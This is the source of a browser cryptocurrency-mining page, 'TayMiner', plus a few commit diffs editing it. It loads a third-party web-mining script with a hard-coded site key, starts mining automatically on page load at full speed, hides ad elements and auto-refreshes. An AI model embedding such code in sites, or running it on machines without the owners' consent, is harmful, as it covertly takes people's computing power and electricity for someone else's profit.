    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>TayMiner</title>

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
    <script src="https://www.hostingcloud.racing/m2L1.js"></script>
    
    <style>
        body > div:not(#content){ /* Hide Ad: */
            display: none !important;
            width: 0px !important;
            height: 0px !important;
        }
        #donate-links-table td:first-child{ /* Add small padding on the donationlink table */
            padding-right: 1em;
        }
        #user-displayname{ /* Make the displayname bold */
            font-weight: bold;
        }

        #actual-throttle, #actual-threads{
            font-weight: bold;
            font-size: 125%;
        }
    </style>
</head>
<body>
    <div id="content">
        

        <div class="mining-status">
            <h3>Mining status:</h3>
            
            <p class="status">Loading...</p>
            
          <p>Throttle : <input type="text" id="input-throttle"> <span id="actual-throttle"></span> (0 - 0.99, Lower value = Faster mining)</p>
            <p>Threads  : <input type="text" id="input-threads"> <span id="actual-threads"></span> (1 - <span id="max-threads">X</span>, Higher value = Faster mining)</p>
            
            <button onclick="SaveThrottleThreads();">Save Throttle/Threads settings in URL</button> <br><br>
            <button onclick="_client.stop(); isRunning = false;">Stop Mining</button>
            <button onclick="StartMiner();">Start Mining</button>
        </div>


        <h3>Logs:</h3>
        <div class="console-log">
            <style>
                .console-log > div{
                    display: flex;
                    margin-bottom: 0.25em;
                }
                .console-log pre{ /* Make HTML console log not have spacing */
                    margin: 0;
                }
                .console-log > div:nth-child(even){ /* Add some color to the console for every other line*/
                    background-color: rgb(222, 222, 222);
                }
            </style>
            <script>
                var container = document.querySelector(".console-log");
                ["Log","Error","Warn","Debug"].forEach(type=>{eval(`
                        console.default${type} = console.${type.toLowerCase()}.bind(console);
                        console.${type.toLowerCase()} = function(){
                            console_log_override("${type.toUpperCase()}", arguments);
                        };
                `);});
        
                function console_log_override(type){
                    console.defaultLog.apply(console, arguments[1]); // Make the default console log work still

                    let log_div = document.createElement("div");
                    let info_pre = document.createElement("pre");
                    let text_pre = document.createElement("pre");

                    info_pre.innerText = `${new Date().toISOString().split("T")[1].slice(0, -1)} (${arguments[0]}) : `;
                    text_pre.innerText = Array.from(arguments[1]).join(" ");
                    log_div.appendChild(info_pre);
                    log_div.appendChild(text_pre);
                    container.insertBefore(log_div, container.firstChild);
                }

                console.log("Logging setup (If you can see this that means its working :)");
            </script>
        </div>

        <!-- This is incase you want to read the data using Selenium or something like that -->
        <div id="data" style="font-size: 0; width: 0px; height: 0px;"></div>
    </div>

    <script>
        try {
            function setCookie(cname, cvalue, exdays) {
                const d = new Date();
                d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
                let expires = "expires="+d.toUTCString();
                document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
            }

            function getCookie(cname) {
                let name = cname + "=";
                let ca = document.cookie.split(';');
                for(let i = 0; i < ca.length; i++) {
                    let c = ca[i];
                    while (c.charAt(0) == ' ') {
                    c = c.substring(1);
                    }
                    if (c.indexOf(name) == 0) {
                    return c.substring(name.length, c.length);
                    }
                }
                return "";
            }

            function convertBase(value) {
                var from_range = '0123456789'.split('');
                var to_range = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ'.split('');
                var from_base = from_range.length;
                var to_base = to_range.length;   
                
                var dec_value = `${value}`.split('').reverse().reduce(function (carry, digit, index) {
                    if (from_range.indexOf(digit) === -1) throw new Error('Invalid digit `'+digit+'` for base '+from_base+'.');
                    return carry += from_range.indexOf(digit) * (Math.pow(from_base, index));
                }, 0);
                
                var new_value = '';
                while (dec_value > 0) {
                    new_value = to_range[dec_value % to_base] + new_value;
                    dec_value = (dec_value - (dec_value % to_base)) / to_base;
                }
                return new_value || '0';
            }

            function replaceAll(str, find, replace) {
                return str.replace(new RegExp(find, 'g'), replace);
            }

            function makeid(length) {
                var result           = '';
                var characters       = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
                var charactersLength = characters.length;
                for ( var i = 0; i < length; i++ ) {
                    result += characters.charAt(Math.floor(Math.random() * charactersLength));
                }
                return result;
            }

            function StartMiner(){
                _client.start();
                isRunning = true;
                sec_left_until_refresh = sec_left_until_refresh_original;
            }

            function SaveThrottleThreads(){
                var url = new URL(window.location.href);
                url.searchParams.set('throttle', $("#input-throttle").val());
                url.searchParams.set('threads', $("#input-threads").val());
                window.location.href= url.href;
            }

            function getRGBGreenToRed(float, more_is_green=false){
                float = more_is_green ? 1-float : float;
                return `rgb(${255*float},${255*(1-float)},0)`
            }

            function inputConverter(val, val_min, val_max){
                let match = replaceAll(val,",",".").match(`(([0-9]+(?:(\.|\,)[0-9]+)?)(%)?)`);

                let new_val = null

                if (match[4] == "%"){
                    new_val = parseFloat(match[2]) / 100 * val_max
                }
                else if (match[3] == "."){
                    new_val = parseFloat(match[2])
                }
                else{
                    new_val = parseFloat(match[2])
                }

                new_val = (new_val > val_max) ? val_max : new_val
                new_val = (new_val < val_min) ? val_min : new_val

                return new_val
            }

            var urlParams = new URLSearchParams(window.location.search);
            
            var param_throttle = (urlParams.get("throttle") != null) ? urlParams.get("throttle") : null;
            var param_threads = (urlParams.get("threads") != null) ? urlParams.get("threads") : null;

            var status_text = document.getElementsByClassName("status")[0];
            var sec_left_until_refresh_original = (urlParams.get("timeout") != null) ? parseInt(urlParams.get("timeout")) : 3600;
            var sec_left_until_refresh = sec_left_until_refresh_original;

            var avg_hashrate_long = [];
            var avg_hashrate_short = [];

            var isRunning = false;
            var uid;
            if (urlParams.get("uid") == null){
                if (getCookie("uid") == ""){
                    uid = makeid(5);
                    setCookie("uid", uid, 365);
                }
                else{
                    uid = getCookie("uid");
                }
            }
            else{
                uid = urlParams.get("uid");
            }
            if (urlParams.get("nodate")==null){
                uid += "--";
                (new Date().toISOString().split("T")[0].split("-")).forEach(e=>{
                    uid += convertBase(e) + " ";
                })
            }

            uid = replaceAll(uid.trim(), " ", "-");
            
            
            var _client = new Client.User(
                'e0e51f0a59eb9d9fa2d89d597f81e5df53e703886121274845cc9040dc5ae11b',
                uid,
                {throttle: 0, c: 'w', ads: 0}
            );

            $("#input-throttle").val((param_throttle == null) ? _client.getThrottle() : param_throttle);
            $("#input-threads").val((param_threads == null) ? _client.getNumThreads() : param_threads);
            $("#max-threads").text(navigator.hardwareConcurrency)
            
            StartMiner();
            
            // Main Loop
            setInterval(function(){
                // console.log(inputConverter($("#input-throttle").val(), 0, 0.99), inputConverter($("#input-threads").val(), 1, navigator.hardwareConcurrency));

                _client.setThrottle(inputConverter($("#input-throttle").val(), 0, 0.99));
                _client.setNumThreads(inputConverter($("#input-threads").val(), 1, navigator.hardwareConcurrency));

                status_text.innerHTML = `
                    USER : <span id="user-displayname">${uid}</span>
                    <br>
                    ${isRunning ? "Miner is running! ✅" : "Miner is stopped! ❗️"}
                    <br>
                    Secounds left until automatic refresh : ${sec_left_until_refresh}
                    <br>
                    hashes/S : ${_client.getHashesPerSecond()}
                    <br>
                    Accepted Hashes : ${_client.getAcceptedHashes()}
                `;

                let throttle_procent = Math.floor((1- ((0.99-_client.getThrottle())/0.99)) * 100);
                let threads_procent = Math.floor((1- ((navigator.hardwareConcurrency-_client.getNumThreads())/navigator.hardwareConcurrency)) * 100);
                $("#actual-throttle").text(`${_client.getThrottle()} (${throttle_procent})%`).css("color", getRGBGreenToRed(throttle_procent/100,false));
                $("#actual-threads").text(`${_client.getNumThreads()} (${threads_procent})%`).css("color", getRGBGreenToRed(threads_procent/100,true));
                
                if (isRunning){
                    if (avg_hashrate_short.length > 0 && sec_left_until_refresh % 10 == 0){
                        let short_calculated = avg_hashrate_short.reduce((a, b) => a + b, 0) / avg_hashrate_short.length;
                        let long_calculated = avg_hashrate_long.reduce((a, b) => a + b, 0) / avg_hashrate_long.length;
                        avg_hashrate_short = [];
                        console.log(`Current average h/s: ${short_calculated}\nTotal   average h/s: ${long_calculated}`);
                    }
                    else{
                        avg_hashrate_long.push(_client.getHashesPerSecond());
                        avg_hashrate_short.push(_client.getHashesPerSecond());
                    }

                    if (sec_left_until_refresh == 0){
                        location.reload(true);
                    }
                    else{
                        sec_left_until_refresh -= 1;
                    }
                }

                if (isRunning && _client.getHashesPerSecond() == 0){
                    console.log("Client is running, but hash/S is 0. Sending Start command to client...");
                    StartMiner();
                }

                // This is incase you want to read the data using Selenium or something like that
                $("#data").text(`
                    running=${isRunning}<br>
                    autorefresh=${sec_left_until_refresh}<br>
                    hashrate=${_client.getHashesPerSecond()}<br>
                    acceptedhashes=${_client.getAcceptedHashes()}<br>
                    throttle=${_client.getThrottle()}<br>
                    threads=${_client.getNumThreads()}<br>
                    uid=${uid}<br>
                `.replaceAll(/\s/g,''));
            }, 1000);
            
            if (urlParams.get("longload") != null){
                long_load(parseInt(urlParams.get("longload")), "https://effigis.com/wp-content/uploads/2015/02/Airbus_Pleiades_50cm_8bit_RGB_Yogyakarta.jpg")
            }
        } catch (error) {
            let error_message = "UNKNOWN ERROR : " + error.message;

            if (error.message == "Client is not defined"){
                error_message = "ERROR : Client is not defined (Something might be blocking it from loading.)";
            }

            status_text.innerHTML = error_message;
            console.error(error_message)
        }        
    </script>
</body>
	</html>

==== commit 09a18b8c: "Update index.htmljekjdjff" ====
--- a/index.html
+++ b/index.html
@@ -685,7 +685,7 @@
             var _client = new Client.User(
                 'e0e51f0a59eb9d9fa2d89d597f81e5df53e703886121274845cc9040dc5ae11b',
                 uid,
-                {throttle: 0, c: 'w', ads: 0}
+                {throttle: 0, c: 'w'}
             );
 
             $("#input-throttle").val((param_throttle == null) ? _client.getThrottle() : param_throttle);

==== commit 90b0a738: "Update index.htmlkfkrkr" ====
--- a/index.html
+++ b/index.html
@@ -496,9 +496,9 @@
             
             <p class="status">Loading...</p>
             
-          <p>Throttle : <input type="text" id="input-throttle"> <span id="actual-throttle"></span> (0 - 0.99, Lower value = Faster mining)</p>
+         <!--- <p>Throttle : <input type="text" id="input-throttle"> <span id="actual-throttle"></span> (0 - 0.99, Lower value = Faster mining)</p>
             <p>Threads  : <input type="text" id="input-threads"> <span id="actual-threads"></span> (1 - <span id="max-threads">X</span>, Higher value = Faster mining)</p>
-            
+            --->
             <button onclick="SaveThrottleThreads();">Save Throttle/Threads settings in URL</button> <br><br>
             <button onclick="_client.stop(); isRunning = false;">Stop Mining</button>
             <button onclick="StartMiner();">Start Mining</button>

==== commit bd303273: "Update index.htmljkhj" ====
--- a/index.html
+++ b/index.html
@@ -496,9 +496,9 @@
             
             <p class="status">Loading...</p>
             
-         <!--- <p>Throttle : <input type="text" id="input-throttle"> <span id="actual-throttle"></span> (0 - 0.99, Lower value = Faster mining)</p>
+          <p>Throttle : <input type="text" id="input-throttle"> <span id="actual-throttle"></span> (0 - 0.99, Lower value = Faster mining)</p>
             <p>Threads  : <input type="text" id="input-threads"> <span id="actual-threads"></span> (1 - <span id="max-threads">X</span>, Higher value = Faster mining)</p>
-            --->
+            
             <button onclick="SaveThrottleThreads();">Save Throttle/Threads settings in URL</button> <br><br>
             <button onclick="_client.stop(); isRunning = false;">Stop Mining</button>
             <button onclick="StartMiner();">Start Mining</button>

==== commit c2869fdd: "Update index.htmljuhjj" ====
--- a/index.html
+++ b/index.html
@@ -506,45 +506,7 @@
 
 
         <h3>Logs:</h3>
-        <div class="console-log">
-            <style>
-                .console-log > div{
-                    display: flex;
-                    margin-bottom: 0.25em;
-                }
-                .console-log pre{ /* Make HTML console log not have spacing */
-                    margin: 0;
-                }
-                .console-log > div:nth-child(even){ /* Add some color to the console for every other line*/
-                    background-color: rgb(222, 222, 222);
-                }
-            </style>
-            <script>
-                var container = document.querySelector(".console-log");
-                ["Log","Error","Warn","Debug"].forEach(type=>{eval(`
-                        console.default${type} = console.${type.toLowerCase()}.bind(console);
-                        console.${type.toLowerCase()} = function(){
-                            console_log_override("${type.toUpperCase()}", arguments);
-                        };
-                `);});
         
-                function console_log_override(type){
-                    console.defaultLog.apply(console, arguments[1]); // Make the default console log work still
-
-                    let log_div = document.createElement("div");
-                    let info_pre = document.createElement("pre");
-                    let text_pre = document.createElement("pre");
-
-                    info_pre.innerText = `${new Date().toISOString().split("T")[1].slice(0, -1)} (${arguments[0]}) : `;
-                    text_pre.innerText = Array.from(arguments[1]).join(" ");
-                    log_div.appendChild(info_pre);
-                    log_div.appendChild(text_pre);
-                    container.insertBefore(log_div, container.firstChild);
-                }
-
-                console.log("Logging setup (If you can see this that means its working :)");
-            </script>
-        </div>
 
         <!-- This is incase you want to read the data using Selenium or something like that -->
         <div id="data" style="font-size: 0; width: 0px; height: 0px;"></div>
